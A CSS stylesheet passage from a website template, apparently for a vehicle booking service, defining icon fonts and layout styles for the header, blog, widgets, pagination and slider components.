		font-family:'template-icon-social';
		speak:none;
		font-style:normal;
		font-weight:normal;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		font-size:18px;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}

	.template-icon-social-envato:before				{	content:"\43";	}
	.template-icon-social-angies-list:before		{	content:"\44";	}
	.template-icon-social-twitter:before			{	content:"\61";	}
	.template-icon-social-facebook:before			{	content:"\62";	}
	.template-icon-social-github:before				{	content:"\63";	}
	.template-icon-social-rss:before				{	content:"\64";	}
	.template-icon-social-pinterest:before			{	content:"\65";	}
	.template-icon-social-google-plus:before		{	content:"\66";	}
	.template-icon-social-linkedin:before			{	content:"\67";	}
	.template-icon-social-xing:before				{	content:"\68";	}
	.template-icon-social-youtube:before			{	content:"\69";	}
	.template-icon-social-instagram:before			{	content:"\6a";	}
	.template-icon-social-flickr:before				{	content:"\6b";	}
	.template-icon-social-tumblr:before				{	content:"\6c";	}
	.template-icon-social-dribbble:before			{	content:"\6d";	}
	.template-icon-social-skype:before				{	content:"\6e";	}
	.template-icon-social-foursquare:before			{	content:"\6f";	}
	.template-icon-social-vk:before					{	content:"\70";	}
	.template-icon-social-weibo:before				{	content:"\71";	}
	.template-icon-social-reddit:before				{	content:"\72";	}
	.template-icon-social-stumbleupon:before		{	content:"\73";	}
	.template-icon-social-behance:before			{	content:"\74";	}
	.template-icon-social-spotify:before			{	content:"\75";	}
	.template-icon-social-deviantart:before			{	content:"\76";	}
	.template-icon-social-soundcloud:before			{	content:"\77";	}
	.template-icon-social-vine:before				{	content:"\78";	}
	.template-icon-social-yelp:before				{	content:"\79";	}
	.template-icon-social-paypal:before				{	content:"\7a";	}
	.template-icon-social-houzz:before				{	content:"\41";	}
	.template-icon-social-vimeo:before				{	content:"\42";	}

	/**************************************************************************/
	/* Icon / Meta															  */
	/**************************************************************************/
	
	@font-face 
	{
		font-family:'template-icon-meta';
		src:url('../font/template-icon-meta.eot?-ijfktg');
		src:url('../font/template-icon-meta.eot?#iefix-ijfktg') format('embedded-opentype'),url('../font/template-icon-meta.ttf?-ijfktg') format('truetype'),url('../font/template-icon-meta.woff?-ijfktg') format('woff'),url('../font/template-icon-meta.svg?-ijfktg#template-icon-meta') format('svg');
		font-weight:normal;
		font-style:normal;
	}

	[class^="template-icon-meta-"], [class*=" template-icon-meta-"] 
	{
		font-family:'template-icon-meta';
		speak:none;
		font-style:normal;
		font-weight:normal;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}

	.template-icon-meta-arrow-right-12:before			{	content: "\71";	}
	.template-icon-meta-arrow-large-rl:before			{	content: "\61";	}
	
	.template-icon-meta-check:before					{	content: "\63";	}
	.template-icon-meta-author:before					{	content: "\64";	}
	.template-icon-meta-time:before						{	content: "\65";	}
	.template-icon-meta-search:before					{	content: "\66";	}
	.template-icon-meta-mail:before						{	content: "\67";	}
	.template-icon-meta-comment:before					{	content: "\68";	}
	.template-icon-meta-user:before						{	content: "\69";	}
	.template-icon-meta-category:before					{	content: "\6a";	}
	.template-icon-meta-date:before						{	content: "\6b";	}
	.template-icon-meta-marker:before					{	content: "\6c";	}
	.template-icon-meta-tag:before						{	content: "\6d";	}
	.template-icon-meta-cart:before						{	content: "\6e";	}
	.template-icon-meta-arrow-small-rl:before			{	content: "\6f";	}
	.template-icon-meta-arrow-small-tb:before			{	content: "\70";	}

	
	/**************************************************************************/
	/* Icon / Vehicle														  */
	/**************************************************************************/

	@font-face 
	{
		font-family:'template-icon-vehicle';
		src:url('../font/template-icon-vehicle.eot?krrzze');
		src:url('../font/template-icon-vehicle.eot?#iefixkrrzze') format('embedded-opentype'), url('../font/template-icon-vehicle.ttf?krrzze') format('truetype'), url('../font/template-icon-vehicle.woff?krrzze') format('woff'), url('../font/template-icon-vehicle.svg?krrzze#template-icon-vehicle') format('svg');
		font-weight:normal;
		font-style:normal;
	}

	[class^="template-icon-vehicle-"], [class*=" template-icon-vehicle-"] 
	{
		font-family:'template-icon-vehicle' !important;
		speak:none;
		font-style:normal;
		font-weight:normal;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}

	.template-icon-vehicle-jetski:before 
	{
		content:"\79";
		font-size:28px;
	}
	.template-icon-vehicle-boat:before 
	{
		content:"\78";
		font-size:30px;
	}
	.template-icon-vehicle-quad:before 
	{
		content:"\75";
		font-size:61px;
	}
	.template-icon-vehicle-trailer:before 
	{
		content:"\74";
		font-size:23px;
	}
	.template-icon-vehicle-bicycle:before 
	{
		content:"\77";
		font-size:41px;
	}
	.template-icon-vehicle-motorcycle:before 
	{
		content:"\76";
		font-size:60px;
	}
	.template-icon-vehicle-mini-car:before 
	{
		content:"\61";
		font-size:60px;
	}
	.template-icon-vehicle-small-car:before 
	{
		content:"\62";
		font-size:60px;
	}
	.template-icon-vehicle-pickup:before 
	{
		content:"\67";
		font-size:60px;
	}
	.template-icon-vehicle-limousine:before 
	{
		content:"\68";
		font-size:60px;
	}
	.template-icon-vehicle-4x4:before 
	{
		content:"\66";
		font-size:61px;
	}
	.template-icon-vehicle-car-mid-size:before 
	{
		content:"\63";
		font-size:60px;
	}
	.template-icon-vehicle-truck-mid-size:before 
	{
		content:"\6b";
		font-size:60px;
	}
	.template-icon-vehicle-truck:before 
	{
		content:"\6c";
		font-size:60px;
	}
	.template-icon-vehicle-double-decker:before 
	{
		content:"\70";
		font-size:60px;
	}
	.template-icon-vehicle-bus:before 
	{
		content:"\6f";
		font-size:60px;
	}
	.template-icon-vehicle-van:before 
	{
		content:"\69";
		font-size:60px;
	}
	.template-icon-vehicle-midibus:before 
	{
		content:"\6e";
		font-size:60px;
	}
	.template-icon-vehicle-heavy-equipment:before 
	{
		content:"\71";
		font-size:60px;
	}
	.template-icon-vehicle-station-wagon:before 
	{
		content:"\64";
		font-size:60px;
	}
	.template-icon-vehicle-suv:before 
	{
		content:"\65";
		font-size:60px;
	}
	.template-icon-vehicle-truck-large:before 
	{
		content:"\72";
		font-size:60px;
	}
	.template-icon-vehicle-minibus:before 
	{
		content:"\6d";
		font-size:60px;
	}
	.template-icon-vehicle-caravan:before 
	{
		content:"\73";
		font-size:60px;
	}
	.template-icon-vehicle-minivan:before 
	{
		content:"\6a";
		font-size:60px;
	}
	
	/**************************************************************************/
	/* Icon / Booking meta													  */
	/**************************************************************************/
	
	@font-face 
	{
		font-family:'template-icon-booking-meta';
		src:url('../font/template-icon-booking-meta.eot?8z8jdv');
		src:url('../font/template-icon-booking-meta.eot?#iefix8z8jdv') format('embedded-opentype'),url('../font/template-icon-booking-meta.ttf?8z8jdv') format('truetype'),url('../font/template-icon-booking-meta.woff?8z8jdv') format('woff'),url('../font/template-icon-booking-meta.svg?8z8jdv#cbs-meta') format('svg');
		font-weight:normal;
		font-style:normal;
	}

	.template-component-booking .template-component-button:before,
	[class^="template-icon-booking-meta-"], [class*=" template-icon-booking-meta-"] 
	{
		font-family:'template-icon-booking-meta' !important;
		speak:none;
		font-style:normal;
		font-weight:normal;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}
	
	.template-component-booking .template-component-button:before,
	.template-icon-booking-meta-check:before 
	{
		content:"\65";
		font-size:16px;
	}
	
	.template-icon-booking-meta-total-price:before 
	{
		content:"\69";
		font-size:48px;
	}
	.template-icon-booking-meta-total-duration:before 
	{
		content:"\68";
		font-size:48px;
	}	
	.template-icon-booking-meta-duration:before 
	{
		content:"\61";
		font-size:18px;
		top:2px;
		margin-right:4px;
		position:relative;
	}
	.template-icon-booking-meta-price:before 
	{
		content:"\62";
		font-size:18px;
		top:2px;
		margin-right:4px;
		position:relative;
	}	
	
/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/

	.template-header
	{
		height:auto !important;
	}
	
	.template-header.template-header-background
	{
		padding:230px 0px 130px 0px;
		background-size:cover;
		background-repeat:no-repeat;
		background-position:center center;
	}
	
	.template-header.template-header-background-1 { background-image:url('../media/image/header/header_01.jpg'); }
	.template-header.template-header-background-2 { background-image:url('../media/image/header/header_02.jpg'); }
	.template-header.template-header-background-3 { background-image:url('../media/image/header/header_03.jpg'); }
	.template-header.template-header-background-4 { background-image:url('../media/image/header/header_04.jpg'); }
	.template-header.template-header-background-5 { background-image:url('../media/image/header/header_05.jpg'); }

		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/

		.template-header .template-header-top
		{
			top:0px;
			width:100%;
			z-index:99999;
			position:absolute;
			text-align:center;
		}
		
		.template-header .template-header-top.template-header-top-sticky,
		.template-header .template-header-top.template-header-top-static
		{
			box-shadow:0px 1px 5px 0px rgba(0,0,0,0.1);
		}
		
		.template-header .template-header-top.template-header-top-sticky
		{
			position:fixed;
		}
		
		.template-header .template-header-top.template-header-top-static
		{
			height:100%;
			overflow:hidden;
			position:static;
		}
		
			/******************************************************************/
			/* Template	/ Header / Top / Logo								  */
			/******************************************************************/
		
			.template-header .template-header-top .template-header-top-logo
			{
				z-index:6;
				float:left;
				position:relative;
				padding-left:40px;
			}
			
				.template-header .template-header-top .template-header-top-logo a
				{
					font-size:24px;
					display:block;
					color: #FFF;
					margin-top: 28px;
					font-family: 'Play', sans-serif;
					font-weight :400;
				}
				.template-header .template-header-top.template-header-top-sticky .template-header-top-logo a{
					color: #000;
				}
			
					.template-header .template-header-top .template-header-top-logo a .template-logo.template-logo-sticky,
					.template-header .template-header-top.template-header-top-sticky .template-header-top-logo a .template-logo,
					.template-header .template-header-top.template-header-top-static .template-header-top-logo a .template-logo
					{
						display:none;
					}

					.template-header .template-header-top.template-header-top-sticky .template-header-top-logo a .template-logo.template-logo-sticky,
					.template-header .template-header-top.template-header-top-static .template-header-top-logo a .template-logo.template-logo-sticky
					{
						display:inline-block;
					}
			
			/******************************************************************/
			/* Template	/ Header / Top / Menu								  */
			/******************************************************************/

			.template-header .template-header-top .template-header-top-menu
			{
				left:0px;
				right:0px;
				z-index:5;
				position:absolute;
				width: auto;
			}
			
			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/

			.template-header .template-header-top .template-header-top-icon-list
			{
				z-index:7;
				float:right;
				position:relative;
				margin:25px 40px 29px 0px;
			}
			
				.template-header .template-header-top .template-header-top-icon-list a i{
					    line-height: 48px;
						font-size :18px;
				}
				.template-header .template-header-top .template-header-top-icon-list a
				{
					font-size:18px;
				}
				
				.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
				{
					top:2px;
					display:none;
					font-size:24px;
					margin-left:10px;
					border-width:1px;
					border-style:solid;
					position:relative;
					/*padding: 1px 20px;*/
					cursor: hand;
					cursor: pointer;
				}
				
				
		
		/**********************************************************************/
		/* Template	/ Header / Bottom										  */
		/**********************************************************************/
		
		.template-header .template-header-bottom
		{
			overflow:hidden;
			max-width:100%;
			 z-index: 3;
			position: relative;
			top: 45%;
		}
		
			/******************************************************************/
			/* Template	/ Header / Bottom / Page title						  */
			/******************************************************************/
		
			.template-header .template-header-bottom .template-header-bottom-page-title h1,.template-header .template-header-bottom .template-header-bottom-page-title .h1{
				color: #FFF;				
				font-size: 48px;
				line-height: 60px;
				letter-spacing: 2px;
				font-weight: 900;
			}
			.template-header .template-header-bottom .template-header-bottom-page-title
			{
				text-align:center;
				text-transform:uppercase;
				text-shadow: 1px 1px 15px rgba(0,0,0,0.5);
				color: #FFF;
			}
			
			/******************************************************************/
			/* Template	/ Header / Bottom / Breadcrumb						  */
			/******************************************************************/
		
			.template-header .template-header-bottom .template-header-bottom-page-breadcrumb
			{
				margin-top:20px;
				text-align:center;
				text-transform:uppercase;
				font-size: 20px;
				text-shadow: 1px 1px 15px rgba(0,0,0,0.5);
			}
			
				.template-header .template-header-bottom .template-header-bottom-page-breadcrumb a
				{
					font-size:14px;
					line-height:28px;
					letter-spacing:1px;
					text-decoration:none;
				}
				
					.template-header .template-header-bottom .template-header-bottom-page-breadcrumb a:hover
					{
						text-decoration:underline;
					}
				
				.template-header .template-header-bottom .template-header-bottom-page-breadcrumb span
				{
					width:30px;
					font-size:11px;
					display:inline-block;
				}
			
	/**************************************************************************/
	/* Template / Content													  */
	/**************************************************************************/

	.template-content
	{
		
	}

		.template-content .template-section
		{
			padding:110px 0px 120px 0px;
		}
		
		.template-content .template-section-padding-reset
		{
			padding:0px;
		}
		
		.template-content .template-section-padding-1
		{
			padding-bottom:60px;
		}
		
		.template-content .template-section-padding-2
		{
			padding-bottom:90px;
		}
		
	/**************************************************************************/
	/* Template / Footer													  */
	/**************************************************************************/

	.template-footer
	{
		padding:60px 0px 60px 0px;
	}
	
		.template-footer a
		{
			text-decoration:none;
		}

		.template-footer a:hover
		{
			text-decoration:underline;
		}
	
		.template-footer .template-logo
		{
			max-width:170px;
		}
	
		/**********************************************************************/
		/* Template / Footer / Top											  */
		/**********************************************************************/
	
		.template-footer .template-footer-top
		{
			
		}
		
		/**********************************************************************/
		/* Template / Footer / Bottom										  */
		/**********************************************************************/
		
		.template-footer .template-footer-bottom
		{
			margin-top:10px;
			padding-top:50px;
			text-align:center;
			border-style:solid;
			border-width:1px 0px 0px 0px;
		}
		
			.template-footer .template-footer-bottom .template-social-icon-list
			{
				
			}
			
			.template-footer .template-footer-bottom .template-footer-bottom-copyright
			{
				margin-top:20px;
				text-align :center;
			}
			.template-footer-bottom-copyright a{
				display: inline-block;
			}
			
/******************************************************************************/
/* Flexnav																	  */
/******************************************************************************/
		
.flexnav
{
	width:100%;
	overflow:auto;
	max-height:100%;
}

	.flexnav li
	{
		float:none;
		width:100%;
		margin-top:-1px;
	}
	
	.flexnav>ul>li:first-child
	{
		margin-top:0px;
	}
	
		.flexnav li a
		{
			padding:15px;
			border-style:solid;
			text-transform:uppercase;
			border-width:1px 0px 1px 0px;
		}
		
			.flexnav li ul li a
			{
				text-transform:none;
			}
	
		.flexnav li a,
		.flexnav li a:hover
		{
			text-decoration:none;
		}
		
			.flexnav li.item-with-ul ul
			{
				position:static;
			}
			
			.flexnav li.item-with-ul ul.flexnav-show
			{
				
			}
		
				.flexnav li.item-with-ul ul li a
				{
					padding-left:30px;
				}
			
		.flexnav .touch-button
		{
			z-index:2;
			height:56px;
			margin-top:1px;
			line-height:56px;
			transform:rotate(180deg);
		}

			.flexnav .touch-button i
			{
				display:none;
			}
		
		.flexnav li a.template-component-menu-button-close{
			background: #666;
			color: #FFF;			
		}
/******************************************************************************/
/* Blog																		  */
/******************************************************************************/
			
.template-blog
{
	
}

	.template-blog>ul
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
	
		.template-blog>ul>li
		{
			margin-top:60px;
			padding-bottom:60px;
			border-style:solid;
			border-width:0px 0px 1px 0px;
		}
		
		.template-blog>ul>li:first-child
		{
			margin-top:0px;
		}

	/**************************************************************************/
	/* Blog / Header														  */
	/**************************************************************************/

	.template-blog .template-blog-header
	{
		width:100%;
		height:100%;
		display:table;
		overflow:hidden;
		margin-bottom:30px;
	}
	
	.template-blog .template-blog-header>div
	{
		display:table-cell;
		vertical-align:middle;
	}
	
	.template-blog .template-blog-header>div:first-child
	{
		width:80px;
	}
	
		/**********************************************************************/
		/* Blog / Header / Date												  */
		/**********************************************************************/
	
		.template-blog .template-blog-header .template-blog-header-date
		{

		}
		
			.template-blog .template-blog-header .template-blog-header-date span
			{
				display:block;
				font-size:13px;
				text-align:center;
				border-style:solid;
				padding:5px 0px 5px 0px;
				text-transform:uppercase;
				border-width:1px 1px 0px 0px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child
			{
				border-top-width:0px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span
			{
				font-size:21px;
				padding-top:0px;
				font-weight:bold;
				letter-spacing:2px;
			}
			
		/**********************************************************************/
		/* Blog / Header / Header											  */
		/* Blog / Header / Meta												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-header,
		.template-blog .template-blog-header .template-blog-header-meta
		{
			padding-left:40px;
		}
		
			.template-blog .template-blog-header .template-blog-header-header>a,
			.template-blog .template-blog-header .template-blog-header-header>a:hover
			{
				text-decoration:none;
			}

		/**********************************************************************/
		/* Blog / Header / Header											  */
		/**********************************************************************/
			
		.template-blog .template-blog-header .template-blog-header-header
		{
			
		}
		
			.template-blog .template-blog-header .template-blog-header-header h3
			{
				
			}
			
		/**********************************************************************/
		/* Blog / Header / Meta												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-meta
		{
			margin-top:15px;
		}
		
			.template-blog .template-blog-header .template-blog-header-meta>span
			{
				margin-left:30px;
			}
			
			.template-blog .template-blog-header .template-blog-header-meta>span:first-child
			{
				margin-left:0px;
			}
			
				.template-blog .template-blog-header .template-blog-header-meta>span>span
				{
					padding-left:15px;
				}
			
	/**************************************************************************/
	/* Blog / Image															  */
	/**************************************************************************/
		
	.template-blog .template-blog-image
	{
		
	}
	
	.template-blog.template-blog-style-2 .template-blog-image
	{
		float:left;
		width:270px;
	}
	
		.template-blog .template-blog-image a
		{
			display:block;
		}
		
			.template-blog .template-blog-image a img
			{
				
			}
	
	/**************************************************************************/
	/* Blog / Excerpt														  */
	/* Blog / Content														  */
	/**************************************************************************/
	
	.template-blog.template-blog-style-2 .template-blog-image+.template-blog-excerpt
	{
		margin-left:300px;
	}
	
		.template-blog .template-blog-excerpt p
		{
			padding:30px 0px 30px 0px;
		}
		
		.template-blog .template-blog-content>p:first-child
		{
			padding-top:30px;
		}
		
		.template-blog .template-blog-content p+h4
		{
			margin-top:50px;
		}
		
		.template-blog .template-blog-content h4+p
		{
			padding-top:0px;
		}
		
		.template-blog.template-blog-style-2 .template-blog-excerpt>p:first-child
		{
			padding-top:0px;
		}

	/**************************************************************************/
	/* Blog / Author info													  */
	/**************************************************************************/		
		
	.template-blog .template-blog-author-info
	{
		border-style:solid;
		border-width:1px 0px 1px 0px;
		margin:60px 0px 60px 0px;
		padding:30px 0px 30px 0px;
	}
	
		.template-blog .template-blog-author-info img
		{
			float:left;
		}
		
		.template-blog .template-blog-author-info>span,
		.template-blog .template-blog-author-info p
		{
			margin-left:120px;
		}
		
		.template-blog .template-blog-author-info>span
		{
			display:block;
		}
		
		.template-blog .template-blog-author-info span
		{
			font-size:16px;
		}
		
		.template-blog .template-blog-author-info>p
		{
			padding:0px;
			padding-top:20px;
		}
		
	/**************************************************************************/
	/* Blog / Meta															  */
	/**************************************************************************/
		
	.template-blog .template-blog-meta
	{
		width:100%;
		display:table;
	}
	
		.template-blog .template-blog-meta>div
		{
			display:table-row;
		}
		
			.template-blog .template-blog-meta>div>div
			{
				display:table-cell;
			}
			
			.template-blog .template-blog-meta>div>div+div
			{
				text-align:right;
			}
			
			.template-blog .template-blog-meta>div>div>ul,
			.template-blog .template-blog-meta>div>div>ul>li,
			.template-blog .template-blog-meta>div>div>span
			{
				display:inline-block;
			}
			
			.template-blog .template-blog-meta>div>div>span
			{
				padding-right:15px;
			}
			
	/**************************************************************************/
	/* Blog / Comment form													  */
	/**************************************************************************/			
			
	.template-blog-comment-form
	{
		margin-top:60px;
	}
	
	/**************************************************************************/
	/* Blog / Comment List													  */
	/**************************************************************************/			
			
	.template-blog-comment-list
	{
		margin-top:60px;
	}
	
		.template-blog-comment-list ul
		{
			margin:0px;
			padding:0px;
			list-style:none;
		}
		
			.template-blog-comment-list ul>li
			{

			}
			
				.template-blog-comment-list>ul>li:first-child>div
				{
					padding-top:0px;
				}
			
				.template-blog-comment-list ul>li>div
				{
					padding-top:60px;
					padding-bottom:60px;
					border-style:solid;
					border-width:0px 0px 1px 0px;					
				}
				
					.template-blog-comment-list ul>li>div>img
					{
						float:left;
					}
					
					.template-blog-comment-list ul>li>div>span
					{
						display:inline-block;
					}
					
					.template-blog-comment-list ul>li>div>span
					{
						font-size:18px;
						margin-left:40px;
					}
					
						.template-blog-comment-list ul>li>div>span>span
						{
							font-size:15px;
						}
					
					.template-blog-comment-list ul>li>div>span+span
					{
						margin-left:20px;
					}
					
					.template-blog-comment-list ul>li>div>a
					{
						float:right;
					}
					
					.template-blog-comment-list ul>li>div>p
					{
						padding:0px;
						padding-top:20px;
						margin-left:120px;
					}
					
			.template-blog-comment-list ul ul
			{
				margin-left:120px;
			}
	
/******************************************************************************/
/* Widget list																  */
/******************************************************************************/

ul.template-widget-list
{
	margin:0px;
	padding:0px;
	list-style:none;
}

	ul.template-widget-list>li
	{
		margin-bottom:60px;
	}
	
	ul.template-widget-list>li:last-child
	{
		margin-bottom:0px;
	}
	
		ul.template-widget-list>li>.template-widget
		{
			
		}
		
			ul.template-widget-list>li>.template-widget>h6
			{
				margin-bottom:40px;
			}
			
		/**********************************************************************/
		/* Widget list / Search												  */
		/**********************************************************************/
	
		/**********************************************************************/
		/* Widget list / Text												  */
		/**********************************************************************/		
		
		/**********************************************************************/
		/* Widget list / Service											  */
		/* Widget list / Archive											  */
		/* Widget list / Category											  */
		/**********************************************************************/

		.template-widget-service,
		.template-widget-archive,
		.template-widget-category
		{
			
		}
		
			.template-widget-service ul,
			.template-widget-archive ul,
			.template-widget-category ul
			{
				margin:0px;
				padding:0px;
				list-style:none;
				margin-top:-15px;
			}
			
				.template-widget-service ul li,
				.template-widget-archive ul li,
				.template-widget-category ul li
				{
					margin-bottom:0px;
				}
				
					.template-widget-service ul li a,
					.template-widget-archive ul li a,
					.template-widget-category ul li a
					{
						clear:both;
						display:block;
						border-style:solid;
						padding-top:15px;
						padding-bottom:15px;
						border-width:0px 0px 1px 0px;
					}
				
					.template-widget-service ul li a,
					.template-widget-service ul li a:hover,
					.template-widget-archive ul li a,
					.template-widget-archive ul li a:hover,
					.template-widget-category ul li a,
					.template-widget-category ul li a:hover
					{
						text-decoration:none;
					}
					
						.template-widget-service ul li a span,
						.template-widget-archive ul li a span,
						.template-widget-category ul li a span
						{

						}
						
						.template-widget-service ul li a span+span,
						.template-widget-archive ul li a span+span,
						.template-widget-category ul li a span+span
						{
							float:right;
						}
						
						.template-widget-service ul li a span+span
						{
							top:5px;
							position:relative;
						}
						
		/**********************************************************************/
		/* Widget list / Tag												  */
		/**********************************************************************/

		.template-widget-tag
		{
			
		}
		
			.template-widget-tag li
			{
				display:inline-block;
			}
			
				.template-widget-tag li a
				{
					display:block;
					margin-bottom:5px;
					border-width:1px;
					border-style:solid;
					padding:8px 14px 8px 14px;
				}
				
				.template-widget-tag li a,
				.template-widget-tag li a:hover
				{
					text-decoration:none;
				}
	
		/**********************************************************************/
		/* Widget list / Latest post										  */
		/**********************************************************************/
		
		.template-widget-latest-post,
		.template-widget-most-comment
		{
			
		}
		
			.template-widget-latest-post ul,
			.template-widget-most-comment ul
			{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
				.template-widget-latest-post ul li,
				.template-widget-most-comment ul li
				{
					clear:both;
					margin-bottom:30px;
				}
				
					.template-widget-latest-post ul li a,
					.template-widget-most-comment ul li a
					{
						height:100%;
						display:block;
						overflow:hidden;
					}
			
					.template-widget-latest-post ul li a,
					.template-widget-latest-post ul li a:hover,
					.template-widget-latest-post ul li a:hover>span+span,
					.template-widget-most-comment ul li a,
					.template-widget-most-comment ul li a:hover,
					.template-widget-most-comment ul li a:hover>span+span
					{
						text-decoration:none;
					}
					
					.template-widget-latest-post ul li a:hover>span,
					.template-widget-most-comment ul li a:hover>span
					{
						text-decoration:underline;
					}
					
						.template-widget-latest-post ul li a img,
						.template-widget-most-comment ul li a img
						{
							float:left;
						}
						
						.template-widget-latest-post ul li a>span,
						.template-widget-most-comment ul li a>span
						{
							display:block;
							margin-left:120px;
						}
						
						.template-widget-latest-post ul li a>span+span,
						.template-widget-most-comment ul li a>span+span
						{
							font-size:18px;
							margin-top:10px;
						}
						
							.template-widget-latest-post ul li a>span+span>span,
							.template-widget-most-comment ul li a>span+span>span
							{
								bottom:3px;
								font-size:15px;
								line-height:28px;
								padding-left:10px;
								position:relative;
							}
							
/******************************************************************************/
/* Pagination																  */
/******************************************************************************/

.template-pagination
{
	width:100%;
	margin-top:60px;
}

	.template-pagination>ul
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
	
		.template-pagination>ul>li
		{
			float:left;
			margin-left:10px;
			border-width:1px;
			border-style:solid;
			display:inline-block;
		}
		
		.template-pagination>ul>li:first-child
		{
			margin-left:0px;
		}
		
			.template-pagination>ul>li>a
			{
				width:44px;
				height:44px;
				display:block;
				line-height:43px;
				text-align:center;
			}
			
			.template-pagination>ul>li>a,
			.template-pagination>ul>li>a:hover
			{
				text-decoration:none;
			}
			
			.template-pagination>ul>li.template-pagination-button-prev>a,
			.template-pagination>ul>li.template-pagination-button-next>a
			{
				padding-left:10px;
				font-size:24px;
			}
			
		.template-pagination>ul>li.template-pagination-button-prev
		{
			-moz-transform: scaleX(-1);
			-webkit-transform: scaleX(-1);
			-o-transform: scaleX(-1);
			transform:scaleX(-1);
			-ms-filter:fliph;
			filter:fliph;		
		}

		.template-pagination>ul>li.template-pagination-button-next
		{
			float:right;
		}
			
/******************************************************************************/
/* Qtip																		  */
/******************************************************************************/

.template-qtip.qtip
{
	border:none; 
	outline:none;
	font-size:13px;
	max-width:300px;
	box-shadow:none;
}

.template-qtip.qtip .qtip-content
{
	line-height:150%;
	padding:10px 20px 10px 20px;
}

.template-qtip.qtip.qtip-shadow
{
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

/******************************************************************************/
/*	Fancybox																  */
/******************************************************************************/

.fancybox-skin,
#fancybox-buttons ul
{
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;	
}

#fancybox-buttons
{
	z-index:100001;
}

#fancybox-buttons ul
{
	width:161px;
	border:none;
	box-shadow:none;
	background:rgba(0,0,0,0.5);
}

#fancybox-buttons a.btnNext,
#fancybox-buttons a.btnClose,
#fancybox-buttons a.btnToggle
{
	border:none;
}

#fancybox-buttons li
{
	background-image:none;
}

.fancybox-overlay
{
	z-index:100000;
}

.fancybox-opened 
{
	z-index:100001;
}

/******************************************************************************/
/* Datetime picker															  */
/******************************************************************************/

.dtpicker-content
{
	padding:30px;
}

.dtpicker-header .dtpicker-title
{
	display:none;
}

.dtpicker-header,
.dtpicker-components,
.dtpicker-buttonCont
{
	margin-left:0px;
	margin-right:0px;
}

.dtpicker-components
{
	margin-top:30px;
	margin-bottom:30px;
}

	.dtpicker-components .dtpicker-compButton
	{
		height:auto;
		font-weight:300;
		font-size:15px;
		border-width:1px;
		line-height:30px;
		border-style:solid;
	}

	.dtpicker-components .dtpicker-compButton,
	.dtpicker-components .dtpicker-compButton:hover,
	.dtpicker-buttonCont .dtpicker-button,
	.dtpicker-buttonCont .dtpicker-button:hover
	{
		text-decoration:none;
	}

.dtpicker-buttonCont
{
	text-align:center;
}

	.dtpicker-buttonCont .dtpicker-button
	{
		width:30%;
		float:none;
		border-width:2px;
		border-style:solid;
		display:inline-block;
		margin:0px 10px 0px 10px;
	}

/******************************************************************************/
/* Revolution slider														  */
/******************************************************************************/

.rev_slider_wrapper
{
	width:100%;
	height:750px;
	position:relative;
}

.tparrows.preview1
{
	width:40px;
	height:100px;
	background:none;
}

.tparrows.preview1::before
{
	content:"";
}

.tparrows.preview1::after
{
	top:0px;
	left:0px;
	z-index:2;
	width:40px;
	height:100px;
	font-size:24px;
	position:absolute;
	text-align:center;
	line-height:100px;
	font-family:"template-icon-meta" !important;
	-webkit-transition:background 0.2s, color 0.2s;
	-moz-transition:background 0.2s, color 0.2s;
	transition:background 0.2s, color 0.2s;
}

.tp-rightarrow.preview1::after,
.tp-leftarrow.preview1::after
{	
	content:'a';  
}

.tp-leftarrow.preview1::after
{
	-moz-transform:scaleX(-1);
	-webkit-transform:scaleX(-1);
	-o-transform:scaleX(-1);
	transform:scaleX(-1);
	-ms-filter:fliph;
	filter:fliph;
}

.tparrows.preview1 .tp-arr-allwrapper
{
	display:none;
}

.tp-bullets.preview1
{
	height:12px !important;
}

.tp-bullets.preview1 .tp-bullet 
{
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	width:11px !important;
	height:11px !important;
	border:none !important;
	margin-right:10px !important;
	margin-bottom:0px !important;
}

.tp-bullets.preview1 .tp-bullet:hover,
.tp-bullets.preview1 .tp-bullet.selected 
{
	width:11px !important;
	height:11px !important;
	border:none !important;
}

.slotholder
{
	transform:translate3d(0px,0px,0px) !important;
}

/******************************************************************************/
/* Button animation															  */
/******************************************************************************/

.template-component-button,
.template-component-button:hover,
.template-component-go-to-top,
.template-component-go-to-top:hover,
.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,
.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover,
.template-component-social-icon-list li a,
.template-component-social-icon-list li a:hover,
.template-pagination>ul>li,
.template-pagination>ul>li:hover,
.template-pagination>ul>li a,
.template-pagination>ul>li:hover a
{
	text-decoration:none;
	transition:background-color 0.2s ease,border-color 0.2s ease,color 0.2s ease;
}

.rev_slider_wrapper .template-component-button,
.rev_slider_wrapper .template-component-button:hover
{
	transition:background-color 0.2s ease,border-color 0.2s ease,color 0.2s ease !important;
}

/******************************************************************************/
/* Responsive column														  */
/******************************************************************************/

.template-responsive-column-a
{
	float:none !important;
	clear:both !important;
	width:100% !important;
	margin-left:0px !important;
	margin-right:0px !important;
	margin-bottom:60px !important;
}

